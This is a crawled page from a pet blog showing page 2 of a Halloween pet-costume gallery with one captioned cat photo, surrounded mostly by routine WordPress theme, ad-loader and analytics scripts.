	<li id="menu-item-3444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3444"><a href="https://ohl.co/category/pit-bull/">Pit Bull</a></li>
	<li id="menu-item-3445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3445"><a href="https://ohl.co/category/pug/">Pug</a></li>
	<li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3446"><a href="https://ohl.co/category/samoyed/">Samoyed</a></li>
	<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3447"><a href="https://ohl.co/category/siberian-husky/">Siberian Husky</a></li>
	<li id="menu-item-3433" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3433"><a href="https://ohl.co/category/funny-dogs/">FUNNY DOG&#8217;S</a>
	<ul class="sub-menu">
		<li id="menu-item-2765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2765"><a href="https://ohl.co/category/video/">Video</a></li>
	</ul>
</li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3431"><a href="https://ohl.co/category/training-tips/">TRAINING TIPS</a>
	<ul class="sub-menu">
		<li id="menu-item-3434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3434"><a href="https://ohl.co/category/dogs-behavior/">DOG&#8217;S BEHAVIOR</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3432"><a href="https://ohl.co/category/latest-stories/">LATEST STORIES</a></li>
<li id="menu-item-3435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3435"><a href="https://ohl.co/category/health-care/">HEALTH &amp; CARE</a></li>
<li id="menu-item-15988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15988"><a href="https://ohl.co/category/new/">New</a>
<ul class="sub-menu">
	<li id="menu-item-15989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15989"><a href="https://ohl.co/category/sport/">Sport</a></li>
	<li id="menu-item-15990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15990"><a href="https://ohl.co/category/technology/">Technology</a></li>
	<li id="menu-item-16022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16022"><a href="https://ohl.co/category/business/">Business</a></li>
	<li id="menu-item-16099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16099"><a href="https://ohl.co/category/insurance/">Insurance</a></li>
	<li id="menu-item-16120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16120"><a href="https://ohl.co/category/law/">Law</a></li>
</ul>
</li>
<li class="magsoul-primary-menu-close-item"><a href="#" aria-label="Menu Close Button" class="magsoul-mobile-mennu-close"><i class="fas fa-xmark" aria-hidden="true" title="Close"></i></a></li></ul></nav>
</div>
</div>
</div>
</div>

<div class="magsoul-search-mobile-button" id="magsoul-search-mobile-button"><button class="magsoul-search-mobile-btn" aria-label="Search" title="Search"></button></div>
</div>
</div>
</div>
</div>

</div><!--/#magsoul-head-content -->
</div><!--/#magsoul-header -->

<div id="magsoul-search-overlay-wrap" class="magsoul-search-overlay">
  <div class="magsoul-search-overlay-content">
    
<form role="search" method="get" class="magsoul-search-form" action="https://ohl.co/">
<label>
    <span class="magsoul-sr-only">Search for:</span>
    <input type="search" class="magsoul-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="magsoul-search-submit" value="&#xf002;" />
</form>  </div>
  <button class="magsoul-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
</div>


<div id="magsoul-header-end"></div>





<div class="magsoul-outer-wrapper magsoul-main-area-outer-wrapper" id="magsoul-wrapper-outside">

<div class="magsoul-container magsoul-clearfix" id="magsoul-wrapper">
<div class="magsoul-content-wrapper magsoul-clearfix" id="magsoul-content-wrapper">
<div class="magsoul-main-wrapper magsoul-clearfix" id="magsoul-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="magsoul-main-wrapper-inside magsoul-clearfix">


<div class="magsoul-posts-wrapper" id="magsoul-posts-wrapper">



<article id="post-1211" class="magsoul-post-singular magsoul-box post-1211 post type-post status-publish format-standard hentry category-funny-dogs category-pets-life wpcat-3-id wpcat-9-id">
<div class="magsoul-box-inside">

    
            <div class="magsoul-entry-meta-single magsoul-entry-meta-single-top magsoul-entry-meta-single-breadcrumbs"><p id="magsoul-yoast-breadcrumbs"><span><span><a href="https://ohl.co/">Home</a></span> » <span><a href="https://ohl.co/http-ohl-co-last-minute-halloween-costumes-for-your-pet/">Last minute Halloween costumes for your pet!</a></span> » <span class="breadcrumb_last" aria-current="page">Page 2</span></span></p></div>    
        <header class="entry-header">
    <div class="entry-header-inside magsoul-clearfix">
        
                    <h1 class="post-title entry-title"><a href="https://ohl.co/http-ohl-co-last-minute-halloween-costumes-for-your-pet/" rel="bookmark">Last minute Halloween costumes for your pet!</a></h1>        
        
                    <div class="magsoul-entry-meta-single">
                <span class="magsoul-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;October 31, 2015</span>            <span class="magsoul-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="magsoul-sr-only">Posted in </span><a href="https://ohl.co/category/funny-dogs/" rel="category tag">FUNNY DOG'S</a>, <a href="https://ohl.co/category/pets-life/" rel="category tag">Pets Life</a></span>        </div>
        </div>
    </header><!-- .entry-header -->
    
            <div class="magsoul-share-buttons magsoul-clearfix"><span class="magsoul-share-text">Share: </span><a class="magsoul-share-buttons-twitter" href="https://x.com/intent/post?text=Last%20minute%20Halloween%20costumes%20for%20your%20pet%21&#038;url=https%3A%2F%2Fohl.co%2Fhttp-ohl-co-last-minute-halloween-costumes-for-your-pet%2F" target="_blank" rel="nofollow" title="Share this on X"><i class="fab fa-x-twitter" aria-hidden="true"></i>X</a><a class="magsoul-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fohl.co%2Fhttp-ohl-co-last-minute-halloween-costumes-for-your-pet%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="magsoul-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Last%20minute%20Halloween%20costumes%20for%20your%20pet%21&#038;url=https%3A%2F%2Fohl.co%2Fhttp-ohl-co-last-minute-halloween-costumes-for-your-pet%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a></div>    
    
    <div class="entry-content magsoul-clearfix">
            <div class="adace-slot-wrapper adace-before-content  adace-slot-wrapper-main" >
	<div class="adace-disclaimer">
			</div>
	<div class="adace-slot">
			<div class="adace-loader adace-loader-6918758233cf0">
		<script>
			(function ($) {
			var $self = $('.adace-loader-6918758233cf0');
			var $wrapper = $self.closest('.adace-slot-wrapper');

			"use strict";
			var adace_load_6918758233cf0 = function(){
				var viewport = $(window).width();
				var tabletStart = 601;
				var landscapeStart = 801;
				var tabletEnd = 961;
				var content = '%3Cdiv%20class%3D%22adace_adsense_6918758233cc8%22%3E%3Cscript%20async%20src%3D%22%2F%2Fpagead2.googlesyndication.com%2Fpagead%2Fjs%2Fadsbygoogle.js%22%3E%3C%2Fscript%3E%0A%09%09%3Cins%20class%3D%22adsbygoogle%22%0A%09%09style%3D%22display%3Ablock%3B%22%0A%09%09data-ad-client%3D%22ca-pub-9445951284238370%22%0A%09%09data-ad-slot%3D%223958078650%22%0A%09%09data-ad-format%3D%22auto%22%0A%09%09%3E%3C%2Fins%3E%0A%09%09%3Cscript%3E%28adsbygoogle%20%3D%20window.adsbygoogle%20%7C%7C%20%5B%5D%29.push%28%7B%7D%29%3B%3C%2Fscript%3E%3C%2Fdiv%3E';
				var unpack = true;
				if(viewport<tabletStart){
										if ($wrapper.hasClass('.adace-hide-on-mobile')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<landscapeStart){
										if ($wrapper.hasClass('.adace-hide-on-portrait')){
						$wrapper.remove();
					}
				}
				if(viewport>=landscapeStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-landscape')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-tablet')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-desktop')){
						$wrapper.remove();
					}
				}
				if(unpack) {
					$self.replaceWith(decodeURIComponent(content));
				}
			}
			if($wrapper.css('visibility') === 'visible' ) {
				adace_load_6918758233cf0();
			} else {
				//fire when visible.
				var refreshIntervalId = setInterval(function(){
					if($wrapper.css('visibility') === 'visible' ) {
						adace_load_6918758233cf0();
						clearInterval(refreshIntervalId);
					}
				}, 999);
			}


			})(jQuery);
		</script>
	</div>
		</div>
</div>



<p> 2- Hot-cat: I have to admit that she has the perfect face on, as if she wants to say &#8220;I am not eatable&#8221; <a href="http://officialhuskylovers.com/last-minute-halloween-costumes-for-your-pet/hot-cat/" rel="attachment wp-att-14988"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-14988" src="http://officialhuskylovers.com/wp-content/uploads/2015/10/hot-cat.jpg" alt="last minute halloween" width="754" height="754" /></a></p><div class="adace-slot-wrapper adace-after-paragraph-2 adace-align-center adace-slot-wrapper-main adace-hide-on-mobile adace-hide-on-tablet" style="text-align:center;">
	<div class="adace-disclaimer">
			</div>
	<div class="adace-slot">
			<div class="adace-loader adace-loader-69187582349c6">
		<script>
			(function ($) {
			var $self = $('.adace-loader-69187582349c6');
			var $wrapper = $self.closest('.adace-slot-wrapper');

			"use strict";
			var adace_load_69187582349c6 = function(){
				var viewport = $(window).width();
				var tabletStart = 601;
				var landscapeStart = 801;
				var tabletEnd = 961;
				var content = '%3Cdiv%20class%3D%22adace_adsense_69187582349a0%22%3E%3Cscript%20async%20src%3D%22%2F%2Fpagead2.googlesyndication.com%2Fpagead%2Fjs%2Fadsbygoogle.js%22%3E%3C%2Fscript%3E%0A%09%09%3Cins%20class%3D%22adsbygoogle%22%0A%09%09style%3D%22display%3Ablock%3B%22%0A%09%09data-ad-client%3D%22ca-pub-9445951284238370%22%0A%09%09data-ad-slot%3D%227976358442%22%0A%09%09data-ad-format%3D%22auto%22%0A%09%09%3E%3C%2Fins%3E%0A%09%09%3Cscript%3E%28adsbygoogle%20%3D%20window.adsbygoogle%20%7C%7C%20%5B%5D%29.push%28%7B%7D%29%3B%3C%2Fscript%3E%3C%2Fdiv%3E';
				var unpack = true;
				if(viewport<tabletStart){
										if ($wrapper.hasClass('.adace-hide-on-mobile')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<landscapeStart){
										if ($wrapper.hasClass('.adace-hide-on-portrait')){
						$wrapper.remove();
					}
				}
				if(viewport>=landscapeStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-landscape')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-tablet')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-desktop')){
						$wrapper.remove();
					}
				}
				if(unpack) {
					$self.replaceWith(decodeURIComponent(content));
				}
			}
			if($wrapper.css('visibility') === 'visible' ) {
				adace_load_69187582349c6();
			} else {
				//fire when visible.
				var refreshIntervalId = setInterval(function(){
					if($wrapper.css('visibility') === 'visible' ) {
						adace_load_69187582349c6();
						clearInterval(refreshIntervalId);
					}
				}, 999);
			}


			})(jQuery);
		</script>
	</div>
		</div>
</div>


		<div class="adace-slot-wrapper adace-after-paragraph-2 adace-align-center adace-hide-on-tablet adace-hide-on-desktop" style="text-align:center;">
		<div class="adace-disclaimer">
					</div>
		<div class="adace-slot">
				<div class="adace-loader adace-loader-6918758234ca2">
		<script>
			(function ($) {
			var $self = $('.adace-loader-6918758234ca2');
			var $wrapper = $self.closest('.adace-slot-wrapper');

			"use strict";
			var adace_load_6918758234ca2 = function(){
				var viewport = $(window).width();
				var tabletStart = 601;
				var landscapeStart = 801;
				var tabletEnd = 961;
				var content = '%3Cdiv%20class%3D%22adace_adsense_6918758234c87%22%3E%3Cscript%20async%20src%3D%22%2F%2Fpagead2.googlesyndication.com%2Fpagead%2Fjs%2Fadsbygoogle.js%22%3E%3C%2Fscript%3E%0A%09%09%3Cins%20class%3D%22adsbygoogle%22%0A%09%09style%3D%22display%3Ablock%3B%22%0A%09%09data-ad-client%3D%22ca-pub-9445951284238370%22%0A%09%09data-ad-slot%3D%227976358442%22%0A%09%09data-ad-format%3D%22auto%22%0A%09%09%3E%3C%2Fins%3E%0A%09%09%3Cscript%3E%28adsbygoogle%20%3D%20window.adsbygoogle%20%7C%7C%20%5B%5D%29.push%28%7B%7D%29%3B%3C%2Fscript%3E%3C%2Fdiv%3E';
				var unpack = true;
				if(viewport<tabletStart){
										if ($wrapper.hasClass('.adace-hide-on-mobile')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<landscapeStart){
										if ($wrapper.hasClass('.adace-hide-on-portrait')){
						$wrapper.remove();
					}
				}
				if(viewport>=landscapeStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-landscape')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-tablet')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-desktop')){
						$wrapper.remove();
					}
				}
				if(unpack) {
					$self.replaceWith(decodeURIComponent(content));
				}
			}
			if($wrapper.css('visibility') === 'visible' ) {
				adace_load_6918758234ca2();
			} else {
				//fire when visible.
				var refreshIntervalId = setInterval(function(){
					if($wrapper.css('visibility') === 'visible' ) {
						adace_load_6918758234ca2();
						clearInterval(refreshIntervalId);
					}
				}, 999);
			}


			})(jQuery);
		</script>
	</div>
			</div>
	</div>

		<div class="adace-slot-wrapper adace-after-paragraph-2 adace-align-center adace-hide-on-mobile adace-hide-on-desktop" style="text-align:center;">
		<div class="adace-disclaimer">
					</div>
		<div class="adace-slot">
				<div class="adace-loader adace-loader-6918758234e92">
		<script>
			(function ($) {
			var $self = $('.adace-loader-6918758234e92');
			var $wrapper = $self.closest('.adace-slot-wrapper');

			"use strict";
			var adace_load_6918758234e92 = function(){
				var viewport = $(window).width();
				var tabletStart = 601;
				var landscapeStart = 801;
				var tabletEnd = 961;
				var content = '%3Cdiv%20class%3D%22adace_adsense_6918758234e77%22%3E%3Cscript%20async%20src%3D%22%2F%2Fpagead2.googlesyndication.com%2Fpagead%2Fjs%2Fadsbygoogle.js%22%3E%3C%2Fscript%3E%0A%09%09%3Cins%20class%3D%22adsbygoogle%22%0A%09%09style%3D%22display%3Ablock%3B%22%0A%09%09data-ad-client%3D%22ca-pub-9445951284238370%22%0A%09%09data-ad-slot%3D%227976358442%22%0A%09%09data-ad-format%3D%22auto%22%0A%09%09%3E%3C%2Fins%3E%0A%09%09%3Cscript%3E%28adsbygoogle%20%3D%20window.adsbygoogle%20%7C%7C%20%5B%5D%29.push%28%7B%7D%29%3B%3C%2Fscript%3E%3C%2Fdiv%3E';
				var unpack = true;
				if(viewport<tabletStart){
										if ($wrapper.hasClass('.adace-hide-on-mobile')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<landscapeStart){
										if ($wrapper.hasClass('.adace-hide-on-portrait')){
						$wrapper.remove();
					}
				}
				if(viewport>=landscapeStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-landscape')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-tablet')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-desktop')){
						$wrapper.remove();
					}
				}
				if(unpack) {
					$self.replaceWith(decodeURIComponent(content));
				}
			}
			if($wrapper.css('visibility') === 'visible' ) {
				adace_load_6918758234e92();
			} else {
				//fire when visible.
				var refreshIntervalId = setInterval(function(){
					if($wrapper.css('visibility') === 'visible' ) {
						adace_load_6918758234e92();
						clearInterval(refreshIntervalId);
					}
				}, 999);
			}


			})(jQuery);
		</script>
	</div>
			</div>
	</div>


<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div></p><div class="magsoul-clearfix"></div><div class="page-links"><span class="page-links-title">Pages:</span> <a href="https://ohl.co/http-ohl-co-last-minute-halloween-costumes-for-your-pet/" class="post-page-numbers"><span>1</span></a> <span class="post-page-numbers current" aria-current="page"><span>2</span></span> <a href="https://ohl.co/http-ohl-co-last-minute-halloween-costumes-for-your-pet/3/" class="post-page-numbers"><span>3</span></a> <a href="https://ohl.co/http-ohl-co-last-minute-halloween-costumes-for-your-pet/4/" class="post-page-numbers"><span>4</span></a> <a href="https://ohl.co/http-ohl-co-last-minute-halloween-costumes-for-your-pet/5/" class="post-page-numbers"><span>5</span></a> <a href="https://ohl.co/http-ohl-co-last-minute-halloween-costumes-for-your-pet/6/" class="post-page-numbers"><span>6</span></a> <a href="https://ohl.co/http-ohl-co-last-minute-halloween-costumes-for-your-pet/7/" class="post-page-numbers"><span>7</span></a> <a href="https://ohl.co/http-ohl-co-last-minute-halloween-costumes-for-your-pet/8/" class="post-page-numbers"><span>8</span></a> <a href="https://ohl.co/http-ohl-co-last-minute-halloween-costumes-for-your-pet/9/" class="post-page-numbers"><span>9</span></a></div>    </div><!-- .entry-content -->

    
    
            
</div>
</article>


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ohl.co/adorable-alaskan-klee-kai-puppies-here-are-8/" rel="prev">Adorable Alaskan Klee Kai puppies. Here are 8 &rarr;</a></div><div class="nav-next"><a href="https://ohl.co/http-ohl-co-dogs-love-books-and-these-10-pictures-will-best-prove-it/" rel="next">&larr; Dogs love books, and these 10 pictures will best prove it!</a></div></div>
	</nav>            <div class="magsoul-featured-posts-area magsoul-clearfix">
            
		<div id="recent-posts-600060004" class="magsoul-main-widget widget magsoul-widget-box widget_recent_entries"><div class="magsoul-widget-box-inside">
		<div class="magsoul-widget-header"><h2 class="magsoul-widget-title"><span class="magsoul-widget-title-inside">Recent Posts</span></h2></div><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://ohl.co/the-loyal-dog-who-slept-at-his-owners-grave-for-7-years/">The Loyal Dog Who Slept at His Owner’s Grave for 7 Years</a>
									</li>
											<li>
					<a href="https://ohl.co/sweet-child-stops-to-hug-abandoned-dogs-when-he-thinks-no-one-is-watching/">Sweet Child Stops To Hug Abandoned Dogs When He Thinks No One Is Watching</a>
									</li>
											<li>
					<a href="https://ohl.co/shelter-dogs-rescued-together-sleep-side-by-side-every-night/">Shelter Dogs Rescued Together Sleep Side By Side Every Night</a>
									</li>
											<li>
					<a href="https://ohl.co/shelter-dog-meets-her-new-dad-for-the-first-time-and-cant-stop-hugging-him/">Shelter Dog Meets Her New Dad For The First Time And Can’t Stop Hugging Him</a>
									</li>
											<li>
					<a href="https://ohl.co/bear-cub-walks-into-familys-garden-hugs-the-dog-when-he-tries-to-bark-and-alert-the-owners-video/">Bear Cub Walks Into Family’s Garden, Hugs The Dog When He Tries To Bark And Alert The Owners (VIDEO)</a>
									</li>
					</ul>

		</nav></div></div>            </div>
        
<div class="clear"></div>
</div><!--/#magsoul-posts-wrapper -->


</div>
</div>
</div><!-- /#magsoul-main-wrapper -->



</div>

</div><!--/#magsoul-content-wrapper -->
</div><!--/#magsoul-wrapper -->




<div class="magsoul-container magsoul-secondary-menu-container magsoul-clearfix">
<div class="magsoul-secondary-menu-container-inside magsoul-clearfix">
<nav class="magsoul-nav-secondary" id="magsoul-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<div class="magsoul-outer-wrapper magsoul-secondary-menu-outer-wrapper">
<button class="magsoul-secondary-responsive-menu-icon" aria-controls="magsoul-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="magsoul-menu-secondary-navigation" class="magsoul-secondary-nav-menu magsoul-menu-secondary magsoul-clearfix"><li id="menu-item-2774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2774"><a rel="privacy-policy" href="https://ohl.co/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2775"><a href="https://ohl.co/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-6405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6405"><a href="https://ohl.co/contact-us/">Contact Us</a></li>
<li id="menu-item-11406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11406"><a href="https://shop-goods.com/">Shop</a></li>
</ul></div>
</nav>
</div>
</div>



<div class='magsoul-clearfix' id='magsoul-copyright-area'>
<div class='magsoul-copyright-area-inside magsoul-container magsoul-clearfix'>
<div class="magsoul-outer-wrapper magsoul-footer-outer-wrapper">

<div class='magsoul-copyright-area-inside-content'>
<div class='magsoul-copyright-content magsoul-copyright-area-block magsoul-clearfix'>
  <p class='magsoul-copyright'>Copyright &copy; 2025 OHL</p>
<p class='magsoul-credit'><a href="https://themesdna.com/">Design by ThemesDNA.com</a></p>
</div>


<div class='magsoul-social-icons magsoul-copyright-area-block magsoul-clearfix'>
                                                                                                                                                                                                                                                                                </div>

</div>

</div>
</div>
</div><!--/#magsoul-copyright-area -->



<button class="magsoul-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="magsoul-sr-only">Scroll to Top</span></button>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magsoul\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style type="text/css">
		@media only screen and (max-width: 600px ) {
			.adace-hide-on-mobile{
				display:none !important;
			}
			.adace-hide-on-phone{
				display:none !important;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 800px ){
			.adace-hide-on-portrait{
				display:none !important;
			}
		}
		@media only screen and (min-width: 801px  ) and  (max-width: 960px ){
			.adace-hide-on-landscape{
				display:none !important;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 960px ){
			.adace-hide-on-tablet{
				display:none !important;
			}
		}
		@media only screen and (min-width: 961px  ){
			.adace-hide-on-desktop{
				display:none !important;
			}
		}
	</style>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BHFXGLSKGN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BHFXGLSKGN');
</script><script type="text/javascript" src="https://ohl.co/wp-content/themes/magsoul/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://ohl.co/wp-content/themes/magsoul/assets/js/navigation.js" id="magsoul-navigation-js"></script>
<script type="text/javascript" src="https://ohl.co/wp-content/themes/magsoul/assets/js/skip-link-focus-fix.js" id="magsoul-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://ohl.co/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="magsoul-customjs-js-extra">
/* <![CDATA[ */
var magsoul_ajax_object = {"ajaxurl":"https:\/\/ohl.co\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_header_active":"1","sticky_header_mobile_active":"","fitvids_active":"1","backtotop_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ohl.co/wp-content/themes/magsoul/assets/js/custom.js" id="magsoul-customjs-js"></script>
<script type="text/javascript" src="https://ohl.co/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.20.0" id="smush-lazy-load-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2bac1ac08e329416c9f1186afa4554ff --><!-- end Simple Custom CSS and JS -->
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-15 12:43:46 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y7IobNkk4o4bDf-axGN_0w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763247164014');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://ohl.co/wp-content/themes/magsoul/assets/js/navigation.js
body_size: 1119
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
    var magsoul_secondary_container, magsoul_secondary_button, magsoul_secondary_menu, magsoul_secondary_links, magsoul_secondary_i, magsoul_secondary_len;

    magsoul_secondary_container = document.getElementById( 'magsoul-secondary-navigation' );
    if ( ! magsoul_secondary_container ) {
        return;
    }

    magsoul_secondary_button = magsoul_secondary_container.getElementsByTagName( 'button' )[0];
    if ( 'undefined' === typeof magsoul_secondary_button ) {
        return;
    }

    magsoul_secondary_menu = magsoul_secondary_container.getElementsByTagName( 'ul' )[0];

    // Hide menu toggle button if menu is empty and return early.
    if ( 'undefined' === typeof magsoul_secondary_menu ) {
        magsoul_secondary_button.style.display = 'none';
        return;
    }

    magsoul_secondary_menu.setAttribute( 'aria-expanded', 'false' );
    if ( -1 === magsoul_secondary_menu.className.indexOf( 'nav-menu' ) ) {
        magsoul_secondary_menu.className += ' nav-menu';
    }

    magsoul_secondary_button.onclick = function() {
        if ( -1 !== magsoul_secondary_container.className.indexOf( 'magsoul-toggled' ) ) {
            magsoul_secondary_container.className = magsoul_secondary_container.className.replace( ' magsoul-toggled', '' );
            magsoul_secondary_button.setAttribute( 'aria-expanded', 'false' );
            magsoul_secondary_menu.setAttribute( 'aria-expanded', 'false' );
        } else {
            magsoul_secondary_container.className += ' magsoul-toggled';
            magsoul_secondary_button.setAttribute( 'aria-expanded', 'true' );
            magsoul_secondary_menu.setAttribute( 'aria-expanded', 'true' );
        }
    };

    // Get all the link elements within the menu.
    magsoul_secondary_links    = magsoul_secondary_menu.getElementsByTagName( 'a' );

    // Each time a menu link is focused or blurred, toggle focus.
    for ( magsoul_secondary_i = 0, magsoul_secondary_len = magsoul_secondary_links.length; magsoul_secondary_i < magsoul_secondary_len; magsoul_secondary_i++ ) {
        magsoul_secondary_links[magsoul_secondary_i].addEventListener( 'focus', magsoul_secondary_toggleFocus, true );
        magsoul_secondary_links[magsoul_secondary_i].addEventListener( 'blur', magsoul_secondary_toggleFocus, true );
    }

    /**
     * Sets or removes .focus class on an element.
     */
    function magsoul_secondary_toggleFocus() {
        var self = this;

        // Move up through the ancestors of the current link until we hit .nav-menu.
        while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

            // On li elements toggle the class .focus.
            if ( 'li' === self.tagName.toLowerCase() ) {
                if ( -1 !== self.className.indexOf( 'magsoul-focus' ) ) {
                    self.className = self.className.replace( ' magsoul-focus', '' );
                } else {
                    self.className += ' magsoul-focus';
                }
            }

            self = self.parentElement;
        }
    }

    /**
     * Toggles `focus` class to allow submenu access on tablets.
     */
    ( function( magsoul_secondary_container ) {
        var touchStartFn, magsoul_secondary_i,
            parentLink = magsoul_secondary_container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

        if ( 'ontouchstart' in window ) {
            touchStartFn = function( e ) {
                var menuItem = this.parentNode, magsoul_secondary_i;

                if ( ! menuItem.classList.contains( 'magsoul-focus' ) ) {
                    e.preventDefault();
                    for ( magsoul_secondary_i = 0; magsoul_secondary_i < menuItem.parentNode.children.length; ++magsoul_secondary_i ) {
                        if ( menuItem === menuItem.parentNode.children[magsoul_secondary_i] ) {
                            continue;
                        }
                        menuItem.parentNode.children[magsoul_secondary_i].classList.remove( 'magsoul-focus' );
                    }
                    menuItem.classList.add( 'magsoul-focus' );
                } else {
                    menuItem.classList.remove( 'magsoul-focus' );
                }
            };

            for ( magsoul_secondary_i = 0; magsoul_secondary_i < parentLink.length; ++magsoul_secondary_i ) {
                parentLink[magsoul_secondary_i].addEventListener( 'touchstart', touchStartFn, false );
            }
        }
    }( magsoul_secondary_container ) );
} )();


( function() {
    var magsoul_primary_container, magsoul_primary_button, magsoul_primary_btn, magsoul_primary_btn_wrapper, magsoul_primary_menu, magsoul_primary_links, magsoul_primary_i, magsoul_primary_len;

